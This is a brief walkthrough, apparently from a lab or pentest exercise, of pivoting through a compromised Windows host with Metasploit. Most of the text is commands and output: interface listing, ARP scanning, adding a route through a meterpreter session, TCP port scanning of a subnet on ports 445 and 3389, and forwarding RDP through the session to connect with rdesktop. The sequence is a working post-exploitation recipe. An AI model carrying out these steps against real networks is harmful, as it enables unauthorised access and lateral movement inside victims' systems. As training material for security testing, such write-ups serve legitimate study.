Run the psexec in meterpreter for accessing to 10.130.9.22.
By exploring the environment in 10.130.9.22, suddenly found a subnet 10.130.13.119 in the victim computer. So here is the tactic to pivot to the subnet.
Interface 6
Name : AWS PV Network Device #1
Hardware MAC : 02:ba:b3:20:ec:2c
MTU : 9001
IPv4 Address : 10.130.13.119
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::f574:c767:4549:475a
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 8
Name : AWS PV Network Device #0
Hardware MAC : 02:66:c3:d8:7b:1a
MTU : 9001
IPv4 Address : 10.130.9.22
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a49f:3b89:73ce:2aa
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > run arp_scanner -r 10.130.13.0/24
msf exploit(multi/handler) > route add 10.130.13.119 255.255.255.0 1 -> 1 means session1
msf exploit(multi/handler) > route print
IPv4 Active Routing Table
Subnet Netmask Gateway
—— ——- ——-
10.130.13.119 255.255.255.0 Session 1
msf exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
setup parameters as below
Name Current Setting Required Description
—- ————— ——– ———–
CONCURRENCY 10
DELAY 0
JITTER 0
PORTS 445,3389
Proxies
RHOSTS 10.130.13.0/24
THREADS 20
TIMEOUT 1000
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 10.130.13.20: – 10.130.13.20:445 – TCP OPEN
[+] 10.130.13.20: – 10.130.13.20:3389 – TCP OPEN
[+] 10.130.13.119: – 10.130.13.119:3389 – TCP OPEN
[+] 10.130.13.119: – 10.130.13.119:445 – TCP OPEN
meterpreter > portfwd add -l 3389 -p 3389 -r 10.130.13.20
[*] Local TCP relay created: :3389 <-> 10.130.13.20:3389
yyy@xxxxxxxx:~$ rdesktop 127.0.0.1